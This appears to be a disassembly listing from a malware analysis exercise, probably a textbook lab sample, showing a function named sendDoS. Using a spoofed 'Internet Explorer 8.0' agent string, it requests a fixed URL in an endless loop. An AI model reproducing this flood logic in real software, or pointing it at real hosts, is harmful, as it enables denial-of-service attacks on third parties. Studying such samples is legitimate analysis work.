 ; DWORD __stdcall sendDoS(LPVOID)
sendDoS proc near
push esi
push edi
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 1 ; dwAccessType
push offset szAgent ; "Internet Explorer 8.0"
call ds:InternetOpenA
mov edi, ds:InternetOpenUrlA
mov esi, eax
loc_40116D: ; dwContext
push 0
push 80000000h ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.malwareanalysisbook.com"
push esi ; hInternet
call edi ; InternetOpenUrlA
jmp short loc_40116D
sendDoS endp